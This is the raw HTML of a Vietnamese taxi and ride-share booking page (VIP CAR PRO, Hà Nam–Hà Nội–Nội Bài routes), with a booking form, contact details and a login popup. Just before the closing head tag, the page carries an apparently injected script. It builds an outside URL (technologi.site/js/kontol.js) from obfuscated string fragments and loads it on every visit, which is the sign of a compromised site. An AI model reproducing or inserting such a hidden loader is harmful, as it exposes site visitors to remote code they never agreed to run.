		<style id="flatsome-swatches-css" type="text/css"></style><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-763 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://xetienchuyenhanam.vn/" title="Xe tiện chuyến Hà Nam" rel="home">
		<img width="500" height="500" src="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E.png" class="header_logo header-logo" alt="Xe tiện chuyến Hà Nam"/><img  width="500" height="500" src="https://xetienchuyenhanam.vn/wp-content/uploads/2025/11/EF977921-AEC3-42D6-85C5-F163D9E23D5E.png" class="header-logo-dark" alt="Xe tiện chuyến Hà Nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div id="gap-199796382" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-199796382 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-2100647028">


	<div id="col-1261383123" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2079398164">
								<div class="img-inner dark" >
			<img width="700" height="140" src="https://xetienchuyenhanam.vn/wp-content/uploads/2023/03/212.png" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_2079398164 {
  width: 91%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1261383123 > .col-inner {
  padding: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-676810474" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="53" height="50" src="https://xetienchuyenhanam.vn/wp-content/uploads/2023/03/hotline-1.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Hotline / Zalo<br /><span style="font-size: 130%;"><strong>0966.221.895</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2121252677" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-496061430" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-496061430 {
  padding-top: 20px;
}
</style>
	</div>
	

<a href="https://xetienchuyenhanam.vn/dat-xe/" target="_self" class="button primary"  style="border-radius:99px;">
    <span>Đặt xe ngay</span>
  </a>



		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-small nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://xetienchuyenhanam.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-563 menu-item-design-default"><a href="https://xetienchuyenhanam.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558 menu-item-design-default"><a href="https://xetienchuyenhanam.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556 menu-item-design-default"><a href="https://xetienchuyenhanam.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-564 menu-item-design-default has-dropdown"><a href="https://xetienchuyenhanam.vn/chuyen-muc/dich-vu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://xetienchuyenhanam.vn/xe-ghep-phu-ly-ha-noi/">Xe ghép phủ lý hà nội</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://xetienchuyenhanam.vn/xe-ghep-duy-tien-ha-nam/">xe ghép Duy Tiên &#8211; Hà Nam</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://xetienchuyenhanam.vn/xe-ghep-ly-nhan-ha-noi-noi-bai/">Xe ghép Lý Nhân &#8211; Hà Nội &#8211; Nội Bài</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561 menu-item-design-default has-dropdown"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/kinh-nghiem/">Kinh nghiệm</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/thi-truong/">Thị trường</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/xe-hop-dong-gia-re/">Xe hợp đồng giá rẻ</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557 menu-item-design-default"><a href="https://xetienchuyenhanam.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://xetienchuyenhanam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_706967046">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-2102128404">

	<div id="col-1181001181" class="col hide-for-medium medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	

	<div id="col-492074998" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<p style="text-align: left;"><strong>VIP CAR PRO</strong><br />Dịch vụ taxi 5c-7c VIP<br />Chuyên tuyến Hà Nam -Hà Nội -Nội Bài và đi các tỉnh giá rẻ.<br />Nếu tôi chưa kịp trả lời. <br />Bạn vui lòng Lh 0966221895<br />Hoặc để lại lời nhắn m sẽ liên hệ lại sớm nhất<br />Cảm ơn m.n đã luôn tin tưởng, ủng hộ và đồng hành..!<br />✅ Đây là dịch vụ trả lời tự động..!</p>
<div class="row"  id="row-1082001159">

	<div id="col-843272916" class="col small-12 large-12"  >
				<div class="col-inner box-shadow-1" style="background-color:rgb(248, 244, 218);" >
			
			
<div class="row"  id="row-485066905">

	<div id="col-1650250550" class="col phuong small-12 large-12"  >
				<div class="col-inner dark"  >
			
			
<h3 style="text-align: center;">ĐẶT XE</h3>
		</div>
					</div>

	

<style>
#row-485066905 > .col > .col-inner {
  background-color: rgb(245, 170, 6);
}
</style>
</div>
<div class="row row-collapse"  id="row-1176987814">

	<div id="col-944198672" class="col phuong small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="wpcf7 no-js" id="wpcf7-f6-p763-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/dat-xe/#wpcf7-f6-p763-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.7.5.1" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p763-o1" />
<input type="hidden" name="_wpcf7_container_post" value="763" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</div>
<p><i class="fa fa-child" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="text-263"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập điểm đón" value="" type="text" name="text-263" /></span><br />
<i class="fa fa-map-marker" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="text-264"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập điểm đến" value="" type="text" name="text-264" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="checkbox-254"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="checkbox-254[]" value="1 chiều" /><span class="wpcf7-list-item-label">1 chiều</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="checkbox-254[]" value="2 chiều" /><span class="wpcf7-list-item-label">2 chiều</span></label></span></span></span>
</p>
<div class="row" id="row-656335714">
	<div class="col medium-6 small-12 large-6">
		<p><i class="fa fa-users" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="text-875"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="text-875" /></span>
		</p>
	</div>
	<div class="col medium-6 small-12 large-6">
		<p><i class="fa fa-phone-square" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="tel-735"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel-735" /></span>
		</p>
	</div>
	<div class="col medium-6 small-12 large-6">
		<p><i class="fa fa-car" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="menu-455"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-455"><option value="Tùy chọn xe">Tùy chọn xe</option><option value="5 chỗ">5 chỗ</option><option value="7 chỗ">7 chỗ</option></select></span>
		</p>
	</div>
	<div class="col medium-6 small-12 large-6">
		<p><i class="fa fa-calendar" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="date-21"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" id="Ngyvgin" aria-required="true" aria-invalid="false" placeholder="Ngày và giờ đón" value="" type="date" name="date-21" /></span>
		</p>
	</div>
</div>
<p><i class="fa fa-location-arrow" aria-hidden="true"></i><span class="wpcf7-form-control-wrap" data-name="text-876"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ đón" value="" type="text" name="text-876" /></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Đặt xe ngay" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
				
<style>
#col-944198672 > .col-inner {
  padding: 0px 10px 0px 10px;
}
</style>
	</div>

	
</div>
		</div>
				
<style>
#col-843272916 > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
	</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1165052094" class="col hide-for-medium medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_706967046 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_706967046 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_706967046 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	


		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_2034005246">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1157984575">


	<div id="col-1665843895" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<h3><strong>THÔNG TIN LIÊN HỆ</strong></h3>
<div class="is-divider divider clearfix" style="max-width:100px;height:2px;background-color:rgb(255, 255, 255);"></div>

<p><strong>VIP CAR PRO</strong></p>
<ul>
<li>Dịch vụ taxi 5 chỗ -7 chỗ VIP</li>
<li>Chuyên tuyến Hà Nam -Hà Nội -Nội Bài và đi các tỉnh giá rẻ.</li>
<li>Địa chỉ: Liêm Tuyền - Phủ Lý - Hà Nam</li>
<li>Điện thoại: 0966.221.895 - 0762.622.882</li>
<li>Email: xeghepxetienchuyenhanam@gmail.com</li>
</ul>


<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4853345,4,1,120,40,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img  src="//sstatic1.histats.com/0.gif?4853345&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="tel:#" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1592801552" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<h3><strong>HỖ TRỢ KHÁCH HÀNG</strong></h3>
<div class="is-divider divider clearfix" style="max-width:100px;height:2px;background-color:rgb(255, 255, 255);"></div>

<ul>
<li>Đặt xe sân bay</li>
<li>Đặt xe đường dài</li>
<li>Thuê xe Tour</li>
<li>Đặt xe ôm công nghệ</li>
<li>Thuê xe tự lái</li>
<li>Dịch vụ taxi liên tỉnh</li>
</ul>
	<div id="text-3755910375" class="text">
		


		
<style>
#text-3755910375 {
  font-size: 0.75rem;
  line-height: 0.75;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1274589110" class="col medium-3 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<h3><strong>GOOGLE MAP</strong></h3>
<div class="is-divider divider clearfix" style="max-width:100px;height:2px;background-color:rgb(255, 255, 255);"></div>

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3736.2126998660183!2d105.94639439999999!3d20.5384764!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x685a5c9c0965f97f%3A0x120264c0ed3c31d6!2zWGUgdGnhu4duIGNodXnhur9uIEjDoCBOYW0!5e0!3m2!1svi!2s!4v1680234662587!5m2!1svi!2s" width="600%" height="220" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>
<div class="show_nhantin" data-toggle="modal" data-target="#booking">
	<a href="https://xetienchuyenhanam.vn/dat-xe/"><br />
		<img class="shake-anim" src="https://themes.vantheweb.com/taxitinhphi/wp-content/uploads/2022/09/datxe.png" alt="đặt xe"><br />
	</a>
</div>

		</div>

		
<style>
#section_2034005246 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(40, 48, 55);
}
#section_2034005246 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2034005246 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2023 © Website xetienchuyenhanam.vn      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://xetienchuyenhanam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-563"><a href="https://xetienchuyenhanam.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://xetienchuyenhanam.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://xetienchuyenhanam.vn/bang-gia/">Bảng giá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-564"><a href="https://xetienchuyenhanam.vn/chuyen-muc/dich-vu/">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://xetienchuyenhanam.vn/xe-ghep-phu-ly-ha-noi/">Xe ghép phủ lý hà nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://xetienchuyenhanam.vn/xe-ghep-duy-tien-ha-nam/">xe ghép Duy Tiên &#8211; Hà Nam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://xetienchuyenhanam.vn/xe-ghep-ly-nhan-ha-noi-noi-bai/">Xe ghép Lý Nhân &#8211; Hà Nội &#8211; Nội Bài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/kinh-nghiem/">Kinh nghiệm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/thi-truong/">Thị trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://xetienchuyenhanam.vn/chuyen-muc/tin-tuc/xe-hop-dong-gia-re/">Xe hợp đồng giá rẻ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://xetienchuyenhanam.vn/lien-he/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="echbay-sms-messenger style-for-position-br">
	<div class="phonering-alo-alo">
		<a href="tel:0966221895" rel="nofollow" class="echbay-phonering-alo-event">.</a>
	</div>
	<div class="phonering-alo-sms">
		<a href="sms:0966221895" rel="nofollow" class="echbay-phonering-sms-event">.</a>
	</div>
	<div class="phonering-alo-zalo">
		<a href="https://zalo.me/0966221895" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a>
	</div>
	<div class="phonering-alo-messenger">
		<a href="https://www.messenger.com/t/#" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a>
	</div>
</div>
 
 
<style type="text/css">
.echbay-sms-messenger div.phonering-alo-zalo, 
.echbay-sms-messenger div.phonering-alo-alo {
	background-color:#0084ff
}
.echbay-sms-messenger div.phonering-alo-sms {
	background-color:#f60
}
.echbay-sms-messenger div.phonering-alo-messenger {
	background-color:#e60f1e
}
 
.echbay-sms-messenger {
	width:45px
}
.echbay-sms-messenger a {
	line-height:45px;
        color: transparent;
display:block;
}
.echbay-sms-messenger {
	display:block
}
.echbay-sms-messenger div.phonering-alo-zalo {
	display: block
}
 
.echbay-sms-messenger div.phonering-alo-alo {
    background-image: url(https://giuseart.com/wp-content/uploads/2022/11/call.png);
}
.echbay-sms-messenger div.phonering-alo-sms {
    background-image: url(https://giuseart.com/wp-content/uploads/2022/11/mail.png);
    background-color: #f60;
    background-size: 60%;
}
.echbay-sms-messenger div.phonering-alo-zalo {
    background-image: url(https://giuseart.com/wp-content/uploads/2022/11/zalo.png);
}
.echbay-sms-messenger div.phonering-alo-messenger {
    background-image: url(https://giuseart.com/wp-content/uploads/2022/11/messenger.png);
    background-color: #e60f1e;
}
.echbay-sms-messenger div {
    margin: 14px 0;
    background: #0084FF center no-repeat;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
}
 
.echbay-sms-messenger {
    text-align: center;
    right:20px;
    position: fixed;
    bottom: 20px;
    z-index: 999;
}
</style>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a7a073bbf1" /><input type="hidden" name="_wp_http_referer" value="/dat-xe/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://xetienchuyenhanam.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 